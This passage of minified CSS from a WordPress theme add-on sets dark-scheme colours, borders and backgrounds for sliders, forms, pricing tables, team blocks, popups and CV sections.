border-color:#dd4026;	background-color:#dd4026}.scheme_dark .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_dark .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#dd4026;	background-color:#dd4026}.scheme_dark .slider_titles_outside_wrap .slide_title a{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a:hover{color:#dd4026}.scheme_dark .slider_titles_outside_wrap .slide_cats,.scheme_dark .slider_titles_outside_wrap .slide_subtitle{color:#dd4026}.scheme_dark .slider_style_modern .slider_controls_label{color:#222222}.scheme_dark .slider_style_modern .slider_pagination_wrap{color:#919191}.scheme_dark .slider_style_modern .swiper-pagination-current{color:#ffffff}.scheme_dark .sc_slider_controller .swiper-slide.swiper-slide-active{border-color:#dd4026}.scheme_dark .sc_slider_controller_titles .swiper-slide{background-color:#ffffff}.scheme_dark .sc_slider_controller_titles .swiper-slide:after{background-color:#edeef2}.scheme_dark .sc_slider_controller_titles .swiper-slide.swiper-slide-active{background-color:#222222}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_title{color:#2a2a2a}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_number{color:#919191}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#dd4026}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#222222;	background-color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover{border-color:#edeef2;	background-color:#222222}.scheme_dark .trx_addons_audio_player.with_cover .audio_caption{color:#ffffff}.scheme_dark .trx_addons_audio_player .audio_author{color:#ffffff}.scheme_dark .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_dark .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_title a:hover{color:#ffffff}.scheme_dark .widget_contacts .contacts_info{color:#919191}.scheme_dark .widget_contacts .contacts_info span:before{color:#ffffff}.scheme_dark .widget_contacts .contacts_info span a,.scheme_dark .widget_contacts .socials_wrap.contacts_socials a{color:#919191}.scheme_dark .widget_contacts .contacts_info span a:hover,.scheme_dark .widget_contacts .socials_wrap.contacts_socials a:hover{color:#dd4026}.scheme_dark .widget_contacts .contacts_info span .contacts_title{color:#2a2a2a}.scheme_dark .widget_socials .social_item a{color:#ffffff;	background-color:#dd4026}.scheme_dark .widget_socials .social_item a:hover{color:#222222;	background-color:#ffffff}.scheme_dark .slider_engine_revo .widget_socials .social_item a{color:#ffffff}.scheme_dark .slider_engine_revo .widget_socials .social_item a:hover{color:#dd4026}.scheme_dark .sc_recent_news_header{border-color:#ffffff}.scheme_dark .sc_recent_news_header_category_item_more{color:#dd4026}.scheme_dark .sc_recent_news_header_more_categories{border-color:#edeef2;	background-color:#ffffff}.scheme_dark .sc_recent_news_header_more_categories>a{color:#dd4026}.scheme_dark .sc_recent_news_header_more_categories>a:hover{color:#ffffff;	background-color:#f7f8fc}.scheme_dark .sc_recent_news .post_counters_item,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a{color:#ffffff;	background-color:#dd4026}.scheme_dark .sc_recent_news .post_counters_item:hover,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a:hover{color:#222222;	background-color:#ffffff}.scheme_dark .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_dark .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#2a2a2a;	background-color:#ffffff}.scheme_dark .sc_recent_news_style_news-magazine .post_accented_border{border-color:#181818}.scheme_dark .sc_recent_news_style_news-excerpt .post_item{border-color:#181818}.scheme_dark .widget_twitter .widget_content .sc_twitter_item,.scheme_dark .widget_twitter .widget_content li{color:#7a7a7a}.scheme_dark .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#dd4026 !important}.scheme_dark .widget_twitter .swiper-pagination-bullet{background-color:#919191}.scheme_dark .widget_twitter .swiper-pagination-bullet-active{background-color:#dd4026}.scheme_dark .trx_addons_video_player.with_cover .video_hover{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover{color:#dd4026}.scheme_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover{color:#ffffff}.scheme_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover{color:#dd4026}.scheme_dark .sc_item_subtitle{color:#dd4026}.scheme_dark .sc_item_subtitle.sc_item_title_style_shadow{color:#919191}.scheme_dark .sc_item_button a:not(.sc_button_bg_image){color:#ffffff;	background-color:#dd4026;	border-color:#dd4026}.scheme_dark .sc_item_button a:not(.sc_button_bg_image):hover{color:#ffffff !important;	border-color:#ffffff}.scheme_dark a.sc_button_simple:not(.sc_button_bg_image),.scheme_dark .sc_item_button a.sc_button_simple:not(.sc_button_bg_image),.scheme_dark a.sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark a.sc_button_simple:not(.sc_button_bg_image):after,.scheme_dark .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):after{color:#dd4026}.scheme_dark a.sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark a.sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark a.sc_button_simple:not(.sc_button_bg_image):hover:after,.scheme_dark .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):hover:after{color:#ffffff !important}.scheme_dark .trx_addons_hover_content .trx_addons_hover_links a{color:#ffffff;	background-color:#dd4026}.scheme_dark .trx_addons_hover_content .trx_addons_hover_links a:hover{color:#dd4026 !important;	background-color:#ffffff}.scheme_dark .sc_action_item .sc_action_item_subtitle{color:#dd4026}.scheme_dark .sc_action_item_date,.scheme_dark .sc_action_item_info{color:#ffffff;	border-color:#7a7a7a}.scheme_dark .sc_action_item_description{color:#919191}.scheme_dark .sc_action_item .sc_action_item_link{color:#ffffff;	border-color:#dd4026;	background:linear-gradient(to right,	#2a2a2a 50%,#dd4026 50%) no-repeat scroll right bottom / 210% 100% #dd4026 !important}.scheme_dark .sc_action_item .sc_action_item_link:hover{color:#ffffff;	border-color:#2a2a2a;	background-position:left bottom !important}.scheme_dark .sc_action_item_event.with_image .sc_action_item_inner{background-color:#222222}.scheme_dark .toc_menu_item .toc_menu_icon{background-color:#222222;	border-color:#181818;	color:#dd4026}.scheme_dark .toc_menu_item:hover .toc_menu_icon{background-color:#dd4026;	color:#7a7a7a}.scheme_dark .toc_menu_icon_default:before{color:#dd4026}.scheme_dark .toc_menu_item:hover .toc_menu_icon_default:before{color:#ffffff}.scheme_dark .toc_menu_item .toc_menu_description{color:#7a7a7a;	background-color:#dd4026}.scheme_dark .menu_stretch_off .toc_menu_item .toc_menu_icon{background-color:transparent;	border-color:transparent;	color:#ffffff}.scheme_dark .menu_stretch_off .toc_menu_item:hover .toc_menu_icon{background-color:transparent;	border-color:transparent;	color:#dd4026}.scheme_dark .menu_stretch_off .toc_menu_item:hover .toc_menu_icon.menu_mobile_button{color:#dd4026}.scheme_dark .menu_stretch_off .toc_menu_item:hover .toc_menu_icon,.scheme_dark .menu_stretch_off .toc_menu_item_active .toc_menu_icon{background-color:transparent;	color:#dd4026}.scheme_dark .menu_stretch_off .toc_menu_item:hover .toc_menu_icon_default:before{color:#dd4026}.scheme_dark .menu_stretch_off .toc_menu_item_active .toc_menu_icon_default:before{color:#dd4026}.scheme_dark .menu_stretch_off .toc_menu_item .toc_menu_description{color:#dd4026;	background-color:#222222}.scheme_dark .sc_blogger.slider_swiper .swiper-pagination-bullet{border-color:#919191}.scheme_dark .sc_blogger_item{background-color:#ffffff}.scheme_dark .sc_blogger_post_meta{color:#919191}.scheme_dark .sc_blogger_item_title a{color:#2a2a2a}.scheme_dark .sc_blogger_item_title a:hover{color:#dd4026}.scheme_dark .sc_blogger_post_meta{color:#919191}.scheme_dark .sc_blogger_item_content{color:#7a7a7a}.scheme_dark .sc_blogger_item .more-link{color:#dd4026}.scheme_dark .sc_blogger_item .more-link:hover{color:#2a2a2a}.scheme_dark .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#ffffff;	background-color:#dd4026}.scheme_dark .sc_countdown_circle .sc_countdown_digits{color:#dd4026;	border-color:#edeef2;	background-color:#ffffff}.scheme_dark .sc_courses.slider_swiper .swiper-pagination-bullet{border-color:#919191}.scheme_dark .sc_courses_default .sc_courses_item{background-color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_categories{background-color:#2a2a2a}.scheme_dark .sc_courses_default .sc_courses_item_categories a{color:#222222}.scheme_dark .sc_courses_default .sc_courses_item_categories a:hover{color:#dd4026}.scheme_dark .sc_courses_default .sc_courses_item_meta{color:#919191}.scheme_dark .sc_courses_default .sc_courses_item_date{color:#2a2a2a}.scheme_dark .sc_courses_default .sc_courses_item_price{color:#dd4026}.scheme_dark .sc_courses_default .sc_courses_item_period{color:#919191}.scheme_dark .sc_events.slider_swiper .swiper-pagination-bullet{border-color:#919191}.scheme_dark .sc_events_default .sc_events_item{background-color:#ffffff}.scheme_dark .sc_events_default .sc_events_item_date{background-color:#dd4026;	color:#ffffff}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#2a2a2a}.scheme_dark .sc_events_default .sc_events_item_title{color:#2a2a2a}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#dd4026}.scheme_dark .sc_events_default .sc_events_item_button{color:#dd4026}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#2a2a2a}.scheme_dark .sc_events_detailed .sc_events_item,.scheme_dark .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#dd4026}.scheme_dark .sc_events_detailed .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item_button{color:#dd4026}.scheme_dark .sc_events_detailed .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item_time{color:#7a7a7a}.scheme_dark .sc_events_detailed .sc_events_item:hover{background-color:#dd4026;	color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#ffffff}.scheme_dark.sc_form{background-color:#222222}.scheme_dark .sc_form_field_title{color:#ffffff}.scheme_dark .sc_form .sc_form_field input[type="text"],.scheme_dark .sc_form .sc_form_field input[type="password"],.scheme_dark .sc_form .sc_form_field input[type="email"],.scheme_dark .sc_form .sc_form_field input[type="number"],.scheme_dark .sc_form .sc_form_field input[type="tel"],.scheme_dark .sc_form .sc_form_field input[type="search"],.scheme_dark .sc_form .sc_form_field textarea{color:#7a7a7a;	border-color:#212121}.scheme_dark .sc_form .sc_form_field input[type="text"]:focus,.scheme_dark .sc_form .sc_form_field input[type="password"]:focus,.scheme_dark .sc_form .sc_form_field input[type="email"]:focus,.scheme_dark .sc_form .sc_form_field input[type="number"]:focus,.scheme_dark .sc_form .sc_form_field input[type="tel"]:focus,.scheme_dark .sc_form .sc_form_field input[type="search"]:focus,.scheme_dark .sc_form .sc_form_field textarea:focus{color:#2a2a2a;	border-color:#212121;	background-color:#222222}.scheme_dark .sc_form_field button{color:#ffffff;	background-color:#dd4026;	border-color:#dd4026}.scheme_dark .sc_form_field button:hover{color:#ffffff !important;	border-color:#ffffff}.scheme_dark .sc_form .sc_form_info_icon{color:#dd4026}.scheme_dark .sc_form .sc_form_info_data>a,.scheme_dark .sc_form .sc_form_info_data>span{color:#ffffff}.scheme_dark .sc_form .sc_form_info_data>a:hover{color:#dd4026}.scheme_dark [class*="sc_input_hover_"] .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_accent input[type="text"]:focus,.scheme_dark .sc_input_hover_accent input[type="number"]:focus,.scheme_dark .sc_input_hover_accent input[type="email"]:focus,.scheme_dark .sc_input_hover_accent input[type="password"]:focus,.scheme_dark .sc_input_hover_accent input[type="search"]:focus,.scheme_dark .sc_input_hover_accent select:focus,.scheme_dark .sc_input_hover_accent textarea:focus{/*box-shadow:0px 0px 0px 2px #dd4026;*/	border-color:#dd4026 !important}.scheme_dark .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(221,64,38,0.2)}.scheme_dark .sc_input_hover_path .sc_form_field_graphic{stroke:#212121}.scheme_dark .sc_input_hover_jump .sc_form_field_content{color:#2a2a2a}.scheme_dark .sc_input_hover_jump .sc_form_field_content:before{color:#dd4026}.scheme_dark .sc_input_hover_jump input[type="text"],.scheme_dark .sc_input_hover_jump input[type="number"],.scheme_dark .sc_input_hover_jump input[type="email"],.scheme_dark .sc_input_hover_jump input[type="password"],.scheme_dark .sc_input_hover_jump input[type="search"],.scheme_dark .sc_input_hover_jump textarea{border-color:#212121}.scheme_dark .sc_input_hover_jump input[type="text"]:focus,.scheme_dark .sc_input_hover_jump input[type="number"]:focus,.scheme_dark .sc_input_hover_jump input[type="email"]:focus,.scheme_dark .sc_input_hover_jump input[type="password"]:focus,.scheme_dark .sc_input_hover_jump input[type="search"]:focus,.scheme_dark .sc_input_hover_jump textarea:focus{border-color:#dd4026 !important}.scheme_dark .sc_input_hover_underline .sc_form_field_hover:before{background-color:#212121}.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#dd4026}.scheme_dark .sc_input_hover_underline .sc_form_field_content{color:#7a7a7a}.scheme_dark .sc_input_hover_underline input:focus,.scheme_dark .sc_input_hover_underline textarea:focus,.scheme_dark .sc_input_hover_underline input.filled,.scheme_dark .sc_input_hover_underline textarea.filled,.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#dd4026 !important}.scheme_dark .sc_input_hover_iconed .sc_form_field_hover{color:#7a7a7a}.scheme_dark .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#2a2a2a}.scheme_dark .sc_googlemap_content,.scheme_dark.sc_googlemap_content{color:#7a7a7a;	background-color:#222222}.scheme_dark .sc_googlemap_content b,.scheme_dark .sc_googlemap_content strong,.scheme_dark.sc_googlemap_content b,.scheme_dark.sc_googlemap_content strong{color:#ffffff}.scheme_dark .sc_googlemap_content_detailed:before{background-color:#dd4026}.scheme_dark .sc_icons .sc_icons_icon{color:#dd4026}.scheme_dark .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons .sc_icons_title{color:#dd4026}.scheme_dark .sc_icons_description,.scheme_dark .sc_icons_modern .sc_icons_description{color:#ffffff}.scheme_dark .sc_price{background-color:#222222}.scheme_dark.sc_price{color:#7a7a7a;	background-color:#222222;	border-color:#181818}.scheme_dark.sc_price .sc_price_icon{color:#dd4026}.scheme_dark.sc_price .sc_price_icon:hover{color:#ffffff}.scheme_dark .sc_price_info .sc_price_subtitle{color:#ffffff}.scheme_dark .sc_price_info .sc_price_title a{color:#ffffff}.scheme_dark .sc_price_info .sc_price_price{color:#ffffff}.scheme_dark .sc_price_info .sc_price_description,.scheme_dark .sc_price_info .sc_price_details{color:#919191}.scheme_dark .sc_price_info .sc_price_link{color:#ffffff;	border-color:#dd4026;	background:linear-gradient(to right,	#222222 50%,#dd4026 50%) no-repeat scroll right bottom / 210% 100% #dd4026 !important}.scheme_dark .sc_price_info .sc_price_link:hover{color:#ffffff;	border-color:#ffffff;	background-position:left bottom !important}.scheme_dark .sc_promo.sc_promo_size_normal .sc_promo_title{color:#ffffff}.scheme_dark .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#dd4026 !important}.scheme_dark .sc_promo_modern .sc_promo_link2:hover{color:#222222;	background-color:#ffffff}.scheme_dark.sc_promo .sc_promo_text_inner{background-color:#ffffff}.scheme_dark.sc_promo.sc_promo_size_normal .sc_promo_title{color:#dd4026}.scheme_dark.sc_promo.sc_promo_size_normal .sc_promo_descr{color:#2a2a2a}.scheme_dark .sc_services_default .sc_services_item{color:#7a7a7a;	background-color:#ffffff}.scheme_dark .sc_services_default .sc_services_item_icon{color:#dd4026;	border-color:#dd4026}.scheme_dark .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#ffffff;	background-color:#dd4026;	border-color:#dd4026}.scheme_dark .sc_services_default .sc_services_item_subtitle{color:#dd4026}.scheme_dark .sc_services_default .sc_services_item_featured_left,.scheme_dark .sc_services_default .sc_services_item_featured_right,.scheme_dark .sc_services_list .sc_services_item{color:#7a7a7a;	background-color:transparent}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_right .sc_services_item_icon{color:#dd4026;	border-color:#dd4026}.scheme_dark .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#ffffff;	background-color:#dd4026;	border-color:#dd4026}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle{color:#dd4026}.scheme_dark .sc_services_iconed .sc_services_item{color:#7a7a7a;	background-color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_header{color:#222222;	background-color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_icon,.scheme_dark .sc_services_iconed .sc_services_item_subtitle a{color:#222222}.scheme_dark .sc_services_iconed .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_subtitle a{color:#dd4026}.scheme_dark .sc_services_iconed .sc_services_item_title a{color:#dd4026}.scheme_dark .sc_services_iconed .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_title a{color:#222222}.scheme_dark .sc_services.slider_swiper .swiper-pagination-bullet{border-color:#919191}/* Skills (Counters) */.scheme_dark .sc_skills_counter .sc_skills_item_wrap{border-color:#181818}.scheme_dark .sc_skills_counter .sc_skills_icon{color:#ffffff}.scheme_dark .sc_skills .sc_skills_total{color:#dd4026}.scheme_dark .sc_skills_counter .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills .sc_skills_item_title,.scheme_dark .sc_skills .sc_skills_legend_title,.scheme_dark .sc_skills .sc_skills_legend_value{color:#ffffff}.scheme_dark .sc_socials .socials_wrap a{color:#ffffff;	background-color:#dd4026}.scheme_dark .sc_socials .socials_wrap a:hover{color:#222222;	background-color:#ffffff}.scheme_dark .sc_testimonials_item_content{color:#ffffff}.scheme_dark .sc_testimonials_item_content:before{color:#181818}.scheme_dark .sc_testimonials_item_author_title{color:#ffffff}.scheme_dark .sc_testimonials_item_author_subtitle{color:#919191}.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#7a7a7a}.scheme_dark .sc_testimonials .swiper-pagination-bullet{background-color:#919191}.scheme_dark .sc_testimonials .swiper-pagination-bullet-active{background-color:#dd4026}.scheme_dark .sc_team_default .sc_team_item{color:#7a7a7a;	background-color:#222222}.scheme_dark .sc_team_default .sc_team_item_subtitle{color:#dd4026}.scheme_dark .sc_team_default .sc_team_item_socials .social_item a{color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item a:hover{color:#ffffff;	background-color:#dd4026}.scheme_dark .team_member_page .team_member_position{color:#dd4026}.scheme_dark .team_member_page .team_member_socials{border-color:#181818}.scheme_dark .team_member_page .team_member_socials .social_item a{color:#dd4026;	background-color:transparent}.scheme_dark .team_member_page .team_member_socials .social_item a:hover{color:#ffffff;	background-color:transparent}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_title a,.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_subtitle a,.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_content a{color:#ffffff}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_title a:hover,.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_subtitle a:hover,.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_content a:hover{color:#ffffff}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item a{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item a:hover{color:#dd4026;	background-color:#ffffff}.scheme_dark .team_member_page .team_member_featured .team_member_avatar{border-color:#181818}.scheme_dark .sc_team_short .sc_team_item_thumb{border-color:#dd4026}.scheme_dark .sc_team.slider_swiper .swiper-pagination-bullet{border-color:#919191}.scheme_dark .trx_addons_scroll_to_top,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top{border-color:#dd4026;	background-color:#dd4026;	color:#ffffff}.scheme_dark .trx_addons_scroll_to_top:hover,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top:hover{border-color:#ffffff;	background-color:#ffffff;	color:#ffffff}.scheme_dark .trx_addons_popup{background-color:#ffffff;	border-color:#edeef2;	color:#7a7a7a}.scheme_dark .trx_addons_popup .mfp-close{background-color:#f7f8fc;	border-color:#ffffff;	color:#7a7a7a}.scheme_dark .trx_addons_popup .mfp-close:hover{background-color:#2a2a2a;	color:#ffffff}.scheme_dark .trx_addons_popup .trx_addons_tabs_title{background-color:#f7f8fc;	border-color:#ffffff}.scheme_dark .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active{background-color:#ffffff;	border-bottom-color:transparent}.scheme_dark .trx_addons_popup .trx_addons_tabs_title a,.scheme_dark .trx_addons_popup .trx_addons_tabs_title a>i{color:#7a7a7a}.scheme_dark .trx_addons_popup .trx_addons_tabs_title a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_title a:hover>i{color:#dd4026}.scheme_dark .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a,.scheme_dark .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#919191}.scheme_dark .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a,.scheme_dark .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#2a2a2a}.scheme_dark .trx_addons_profiler{background-color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_profiler_title{color:#2a2a2a}.scheme_dark .trx_addons_profiler table td,.scheme_dark .trx_addons_profiler table th{border-color:#edeef2}.scheme_dark .trx_addons_profiler table td{color:#7a7a7a}.scheme_dark .trx_addons_profiler table th{background-color:#f7f8fc;	color:#2a2a2a}.scheme_dark .trx_addons_cv,.scheme_dark .trx_addons_cv_body_wrap{color:#7a7a7a;	background-color:#ffffff}.scheme_dark .trx_addons_cv a{color:#dd4026}.scheme_dark .trx_addons_cv a:hover{color:#ffffff}.scheme_dark .trx_addons_cv_header{background-color:#222222}.scheme_dark .trx_addons_cv_header_image img{border-color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_text{color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>a{color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>a:hover{color:#ffffff}/*.trx_addons_cv_header_letter,.trx_addons_cv_header_text,.trx_addons_cv_header_socials .social_item>a{text-shadow:1px 1px 6px #222222}.trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.trx_addons_cv_tint_dark .trx_addons_cv_header_text,.trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>a{color:#222222; text-shadow:1px 1px 3px #ffffff}.trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>a:hover{text-shadow:1px 1px 3px #7a7a7a}*/.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#919191;	background-color:#ffffff;	border-color:#222222}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#2a2a2a;	border-color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_cv_section_title,.scheme_dark .trx_addons_cv .trx_addons_cv_section_title a{color:#2a2a2a}.scheme_dark .trx_addons_cv_section_title.ui-state-active{border-color:#2a2a2a}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#919191}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#2a2a2a}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>*{color:#7a7a7a}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#2a2a2a}.scheme_dark .trx_addons_pagination>span.active{color:#2a2a2a;	border-color:#2a2a2a}.scheme_dark .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#919191}.scheme_dark .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#2a2a2a}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_title{color:#2a2a2a}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#919191}.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) 